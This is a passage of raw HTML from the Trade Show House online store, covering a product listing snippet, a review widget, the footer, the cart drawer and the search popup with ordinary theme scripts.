"/products/3ft-x-6ft-modular-retail-merchandise-shelving-display-kit-a","name": "3ft x 6ft Modular Retail Merchandise Shelving Display Kit A","image": "//tradeshowhouse.com/cdn/shop/files/3ft-x-6ft-modular-retail-merchandise-shelving-display-kit-modify-kits-trade-show-house-138.jpg?v=1737288233"},{"@type": "ListItem","position": "2","url": "/products/hpe-10x10-modular-exhibit-kit-07","name": "HPE 10x10 Modular Exhibit Kit 07","image": "//tradeshowhouse.com/cdn/shop/files/hpe-10x10-modular-exhibit-kit-07-modify-ecosmart-inline-trade-show-house-979.jpg?v=1737289347"},{"@type": "ListItem","position": "3","url": "/products/hpe-10x10-modular-exhibit-kit-12","name": "HPE 10x10 Modular Exhibit Kit 12","image": "//tradeshowhouse.com/cdn/shop/files/hpe-10x10-modular-exhibit-kit-12-modify-ecosmart-inline-trade-show-house-989.jpg?v=1737289700"},{"@type": "ListItem","position": "4","url": "/products/outdoor-x-frame-banner-stand","name": "Outdoor X-Frame Banner Stand","image": "//tradeshowhouse.com/cdn/shop/files/outdoor-x-frame-banner-stand-hardware-graphics-24w-x-63h-single-graphic-modify-trade-show-house-355.webp?v=1737293114"}]}</script></div><!-- Left sidebar --></div></div><script src="//tradeshowhouse.com/cdn/shop/t/165/assets/jquery.range-min.js?v=34895931523259185661736316432" defer="defer"></script>
</div><div id="shopify-section-template--18873483559149__text_line_jUkFxQ" class="shopify-section index-section"><div class="content-indent small">    
  <div class=" page-width">     
    <div class="section-cover id-template--18873483559149__text_line_jUkFxQ wow fadeIn" style="background:rgba(0,0,0,0);padding:0px 0px;border-radius:0px;">
       
		
		<div class="ttlTxt tc" style="--tcl:#111111;--tfs:18px;--tfsm:18px;--tff:var(--ft1);--tfw:400;--tlh:1.3;"><div class="recent-tm">
<div style="text-align:center;">
<img src="https://cdn.shopify.com/s/files/1/1439/1848/files/google-minimal-logo.png?v=1745781123" width="25"><br><img src="https://cdn.shopify.com/s/files/1/1439/1848/files/5-stars-icons-800x138.png?17565374659590978597" width="120"><div class="embedsocial-reviews" data-ref="50d897801b2a46e2fb9b5ced126ee5e15e47adc5"></div>
<script>(function(d, s, id){var js; if (d.getElementById(id)) {return;} js = d.createElement(s); js.id = id; js.src = "https://embedsocial.com/embedscript/ri.js"; d.getElementsByTagName("head")[0].appendChild(js);}(document, "script", "EmbedSocialReviewsScript"));</script>
</div>
</div></div>
				
		
    </div> 
  </div>
</div> 


<style> #shopify-section-template--18873483559149__text_line_jUkFxQ {background-color: #f7f7f7; border-top: 1px solid#e8e9eb; padding-top: 0px; padding-bottom: 20px;} </style></div></main><div id="shopify-section-footer" class="shopify-section">
<footer class="site-footer style2" role="contentinfo"> <div class="page-width"><div class="footer-top footer-block"><div id="nav_menu-1558678570770" class="footer-block__item wd25-md footer-links"><p class="h4 mb15">Company</p><ul><li><a href="/pages/about">About Us</a></li><li><a href="/pages/contact">Contact Us</a></li><li><a href="/pages/privacy-policy">Privacy Policy</a></li><li><a href="/pages/terms-and-conditions">Terms & Conditions</a></li></ul></div><div id="nav_menu-1558678581777" class="footer-block__item wd25-md footer-links"><p class="h4 mb15">Information</p><ul><li><a href="/blogs/trade-show">Trade Show Blog</a></li><li><a href="/pages/shipping-returns-policy">Shipping & Returns</a></li><li><a href="/pages/warranty-policy">Warranty Policy</a></li><li><a href="/pages/warranty-return-form">Warranty Return Form</a></li></ul></div><div id="nav_menu-1561010652330" class="footer-block__item wd25-md footer-links"><p class="h4 mb15">Resources</p><ul><li><a href="/pages/artwork-guidelines">Artwork Guidelines</a></li><li><a href="/pages/artwork-upload-form">Artwork Upload Form</a></li><li><a href="/pages/graphic-design-form">Graphic Design Form</a></li><li><a href="/pages/production-lead-times">Production Lead Times</a></li></ul></div><div id="nav_menu-1561010286273" class="footer-block__item wd25-md custom-block"><p class="h4 mb15">TRADE SHOW HOUSE</p><div class="text custom-text"><p><a href="https://maps.app.goo.gl/v9ofnDtxYkpMxtWQ6">399 Pearl Street<br>Woodbridge NJ 07095</a></p></div>  <ul class="list--inline social-icons"><li><a class="social-link" href="https://www.facebook.com/tradeshowhouse/" title="Trade Show House on Facebook" target="_blank"><i class="at at-facebook" aria-hidden="true"></i><span class="icon__fallback-text">Facebook</span> </a> </li><li><a class="social-link" href="https://x.com/tradeshowhouse" title="Trade Show House on Twitter" target="_blank"><i class="at at-twitter-x" aria-hidden="true"></i><span class="icon__fallback-text">Twitter</span> </a> </li><li><a class="social-link" href="https://in.pinterest.com/tradeshowhouse/" title="Trade Show House on Pinterest" target="_blank"><i class="at at-pinterest-p" aria-hidden="true"></i><span class="icon__fallback-text">Pinterest</span> </a> </li><li><a class="social-link" href="http://instagram.com/tradeshowhouse/" title="Trade Show House on Instagram" target="_blank"><i class="at at-instagram" aria-hidden="true"></i><span class="icon__fallback-text">Instagram</span> </a> </li><li><a class="social-link" href="https://linkedin.com/company/trade-show-house" title="Trade Show House on Linkedin" target="_blank"><i class="at at-linkedin" aria-hidden="true"></i><span class="icon__fallback-text">Linkedin</span> </a> </li><li><a class="social-link" href="http://youtube.com/tradeshowhouse/" title="Trade Show House on YouTube" target="_blank"><i class="at at-youtube" aria-hidden="true"></i><span class="icon__fallback-text">YouTube</span> </a> </li><li><a class="social-link" href="https://api.whatsapp.com/send?phone=+17323262130" title="Trade Show House on Whatsapp" target="_blank"><i class="at at-whatsapp" aria-hidden="true"></i><span class="icon__fallback-text">Whatsapp</span></a></li></ul> </div></div></div><div class="footer-bottom"><div class="fl f-aic f-jcsb f-col f-row-md page-width"><div class="fl1 tc">© 2026 Trade Show House. All Rights Reserved.</div></div></div></footer>
</div><div id="shopify-section-mobile-toolbar" class="shopify-section mbtlwraper hide-md hide-lg">
</div>
	<div id="shopify-section-custom-colors" class="shopify-section">
<style type="text/css">.swtred{background-color:#f05454 !important;}.swtemerald{background-color:#00646c !important;}.swtwhite-black{background-color: !important;}.swtsage{background-color:#8da29a !important;}.swtolive-green{background-color:#bab86c !important;}.swtblue{background-color:#77bff2 !important;}.swtgreen{background-color:#37b767 !important;}.swtcamel{background-color:#df974d !important;}.swtblack-pink{background-color: !important;}.swtblack-grey{background-color: !important;}.swtblue-red{background-color: !important;}</style>
</div>
<link rel="stylesheet" href="//tradeshowhouse.com/cdn/shop/t/165/assets/default.css?v=78986007736554230071765596387" type="text/css" media="all">
<script src="//tradeshowhouse.com/cdn/shopifycloud/storefront/assets/themes_support/option_selection-b017cd28.js" defer="defer"></script><script src="//tradeshowhouse.com/cdn/shop/t/165/assets/wow.min.js?v=105846659834322482331736316432" async></script><script src="//tradeshowhouse.com/cdn/shop/t/165/assets/theme.js?v=63527982637606598531736316432" defer="defer"></script>
<cart-drawer class="ctdrawer h_100 anim fl f-jce is-empty"><div id="CartDrawer-Overlay"class="pf w_100 h_100"></div><div id="CartDrawer" class="cart-drawer"><div class="drawer__inner block-cart fl f-col" role="dialog" aria-modal="true" aria-label="YOUR CART" tabindex="-1"> <h4 class="fl f-jcsb">YOUR CART (0)<button type="button" class="btn-link close-cart ml_auto drawer__close" onclick="this.closest('cart-drawer').close()" aria-label="Close"><i class="at at-times-r " aria-hidden="true"></i></button></h4><div class="drawer-empty fl1 fl f-col"><div id="cartEmpty" class="fl f-jcc f-col tc h_100" style="padding:50px;"><p><i class="at at-sq-bag" style="font-size:30px"></i></p> <p>You don&#39;t have any items in your cart.</p><div><a href="/collections/all" class="btn mb20">Continue shopping</a></div></div> </div><cart-drawer-items class="fl1 hide"><form action="/cart" id="CartDrawer-Form" class="cart__contents cart-drawer__form" method="post"><div id="CartDrawer-CartItems" class="drawer__contents js-contents"><p id="CartDrawer-LiveRegionText" class="v-hidden" role="status"></p><p id="CartDrawer-LineItemStatus" class="v-hidden" aria-hidden="true" role="status">Loading...</p></div><div id="CartDrawer-CartErrors" class="ermsg" role="alert"></div></form></cart-drawer-items><div class="minicartTol drawer__footer hide"> <cart-option class="cartFt fl f-jcc mb20 hide"><a href="#cartNote" class="cftBtn"><i class="at at-file-ar"></i></a></cart-option><!-- Subtotals--><div class="cart_btns" ><div class="cart_total fl f-jcsb mb10" role="status"><b>SUBTOTAL</b> <b>$0.00 USD</span></b></div><div></div><div class="small-font mb20"><b><u>NOTE:</u></b> A 3.5% processing fee will be added to all credit card orders over $500. To avoid this fee, please choose either ACH/Wire Transfer, Bank Check or Zelle payment options on the checkout page.</div></div><!-- CTAs --><div class="cart__ctas" ><noscript><button type="submit" class="cart__update-button button button--secondary" form="CartDrawer-Form">Translation missing: en.sections.cart.update</button></noscript><div class="cart_tearm"><label for="cartDWtearm"><input type="checkbox" name="tearm" id="cartDWtearm" class="checkbox custCheck" value="tearm" required /><span class="checkbox"></span> I agree with the terms and conditions.</label></div><button type="submit" id="CartDrawer-Checkout" class="btn btn-md cartDWcheckout btn mb10" name="checkout" form="CartDrawer-Form" disabled="disabled">Proceed to Checkout</button><a id="inlinecheckout-cart" href="/cart" class="btn btn-md btn2">View Cart</a></div></div></div><div id="cartNote" class="anim cftDraw"><button type="button" class="btn-link saveBtn closeCtf" title="Cancel"><i class="at at-times-r " aria-hidden="true"></i></button><cart-note class="cart__note field"><h5><i class="at at-file-ar"></i> SPECIAL INSTRUCTIONS</h5><textarea id="CartDrawer-Note" class="w_100" name="note" placeholder="Please include any special instructions for this order and your in-hand delivery date."></textarea><button type="button" class="btn w_100 saveBtn">Save</button></cart-note></div></div></cart-drawer><script>document.addEventListener('DOMContentLoaded', function() {function isIE() {const ua = window.navigator.userAgent;const msie = ua.indexOf('MSIE ');const trident = ua.indexOf('Trident/');return (msie > 0 || trident > 0);}if (!isIE()) return;const cartSubmitInput = document.createElement('input');cartSubmitInput.setAttribute('name', 'checkout');cartSubmitInput.setAttribute('type', 'hidden');document.querySelector('#cart').appendChild(cartSubmitInput);document.querySelector('#checkout').addEventListener('click', function(event) {document.querySelector('#cart').submit();});});</script><div id="shopify-section-exit-product-popup" class="shopify-section exitprPopup mfpbox mfp-hide mfp-with-anim">
<style>#shopify-section-exit-product-popup .sec-ttl { padding-bottom:15px; }#shopify-section-exit-product-popup { border-radius:5px; max-width:900px;}#shopify-section-exit-product-popup .mfp-close {right:15px; top:15px;}</style>
</div>

<div class="loadingBox"><i class="at at-spinner4 at-spin"></i></div><div class="modalOverly"></div><div id="searchPopup"> <div class="page-width"> <button type="button" class="btn-link closeSearch" aria-label="Close"><i class="at at-times-l" aria-hidden="true"></i></button><p class="h4 fw-600">What are you looking for?</p><form action="/search" method="get" class="pr search-header search" role="search"><input type="hidden" name="type" value="product"><input type="hidden" name="options[unavailable_products]" value="hide" id="unprod"><input type="hidden" name="options[prefix]" value="last"><div class="input-group"><input class="input-group__field search__input" type="search" name="q" placeholder="Search for products, type, size, etc..." value="" autocomplete="off" /><input type="hidden" name="options[prefix]" value="last" aria-hidden="true" /><span class="input-group__btn"><button class="btn search__submit" type="submit"><i class="at at-search-l"></i> <span class="icon__fallback-text">Submit</span></button></span></div><div class="search-results" style="display:none;"></div></form><div class="s_suggestion"><p class="popkeywords"><span class="fw-500">Popular Searches: </span> &nbsp;<a href="/search?type=product&options%5Bprefix%5D=none&q=Backlit&options%5Bprefix%5D=last"><u>Backlit</u></a> &nbsp;<a href="/search?type=product&options%5Bprefix%5D=none&q=Lightbox&options%5Bprefix%5D=last"><u>Lightbox</u></a> &nbsp;<a href="/search?type=product&options%5Bprefix%5D=none&q=Modular&options%5Bprefix%5D=last"><u>Modular</u></a> &nbsp;<a href="/search?type=product&options%5Bprefix%5D=none&q=Pop Up&options%5Bprefix%5D=last"><u>Pop Up</u></a> &nbsp;<a href="/search?type=product&options%5Bprefix%5D=none&q=Tension Fabric&options%5Bprefix%5D=last"><u>Tension Fabric</u></a> &nbsp;<a href="/search?type=product&options%5Bprefix%5D=none&q=Hanging&options%5Bprefix%5D=last"><u>Hanging</u></a> &nbsp;<a href="/search?type=product&options%5Bprefix%5D=none&q=Tabletop&options%5Bprefix%5D=last"><u>Tabletop</u></a> &nbsp;<a href="/search?type=product&options%5Bprefix%5D=none&q=Counter&options%5Bprefix%5D=last"><u>Counter</u></a> &nbsp;<a href="/search?type=product&options%5Bprefix%5D=none&q=TV Stand&options%5Bprefix%5D=last"><u>TV Stand</u></a> &nbsp;<a href="/search?type=product&options%5Bprefix%5D=none&q=Lights&options%5Bprefix%5D=last"><u>Lights</u></a> &nbsp;<a href="/search?type=product&options%5Bprefix%5D=none&q=Tents&options%5Bprefix%5D=last"><u>Tents</u></a> &nbsp;<a href="/search?type=product&options%5Bprefix%5D=none&q=Flags&options%5Bprefix%5D=last"><u>Flags</u></a> &nbsp;<a href="/search?type=product&options%5Bprefix%5D=none&q=Towers&options%5Bprefix%5D=last"><u>Towers</u></a> &nbsp;<a href="/search?type=product&options%5Bprefix%5D=none&q=Furniture&options%5Bprefix%5D=last"><u>Furniture</u></a> &nbsp;<a href="/search?type=product&options%5Bprefix%5D=none&q=Locking&options%5Bprefix%5D=last"><u>Locking</u></a> &nbsp;<a href="/search?type=product&options%5Bprefix%5D=none&q=Shelving&options%5Bprefix%5D=last"><u>Shelving</u></a> &nbsp;<a href="/search?type=product&options%5Bprefix%5D=none&q=Flooring&options%5Bprefix%5D=last"><u>Flooring</u></a> &nbsp;<a href="/search?type=product&options%5Bprefix%5D=none&q=Graphic Replacement&options%5Bprefix%5D=last"><u>Graphic Replacement</u></a> &nbsp;<a href="/search?type=product&options%5Bprefix%5D=none&q=Display Size&options%5Bprefix%5D=last"><u>Display Size</u></a> &nbsp;</p></div></div></div><script>let l = { "message": ["🚨 Don't forget this...","🚨 Come Back..."],"delay": 1000,"titleTag": document.getElementsByTagName("title")[0] };l.titleTag && (l.originalTitle = l.titleTag.innerText,l.isSingle = l.message.length < 2,l.isActive = !1,l.myTimer,document.addEventListener('visibilitychange',()=>{document.visibilityState === 'visible' ? function () {if (!l.isActive) return;clearInterval(l.myTimer), l.titleTag.innerText = l.originalTitle}():function(){let e=0,t=l.message[e];if (l.isActive = !0, l.titleTag.innerText = t, l.isSingle) return;l.myTimer = setInterval(function () {let i = l.message[++e];i || (e = 0, i = t), l.titleTag.innerText = i}, l.delay)}()}));window.addEventListener('DOMContentLoaded',function(){$(document).ready(function(){$(document).on('change', '#cartDWtearm', function(e){if(this.checked == true){$('.cartDWcheckout').removeAttr("disabled");}else{$('.cartDWcheckout').attr("disabled","disabled");}});$(".mcNewsletter").submit(function(e){var $form = $(this);e.preventDefault();$.ajax({type: 'GET',url: $(this).attr('action'),data: $(this).serialize(),cache: false,dataType: 'json',contentType: "application/json; charset=utf-8",error: function(err){ alert("Could not connect to the registration server. Please try again later."); },success: function(data){if (data.result == "success"){$($form).find(".form-success").html(data.msg).show();$($form).find(".errors").hide();}else{$($form).find(".errors").html(data.msg).show();}}});});});});</script><script type="application/ld-json">{"@context": "http://schema.org","@type": "Organization","name": "Trade Show House","logo": "https://tradeshowhouse.com/cdn/shop/files/tsh_logo.svg?v=1676479298","sameAs": ["https://x.com/tradeshowhouse","https://www.facebook.com/tradeshowhouse/","https://in.pinterest.com/tradeshowhouse/","http://instagram.com/tradeshowhouse/","","","http://youtube.com/tradeshowhouse/",""],"url": "https://tradeshowhouse.com"}</script></body>
</html>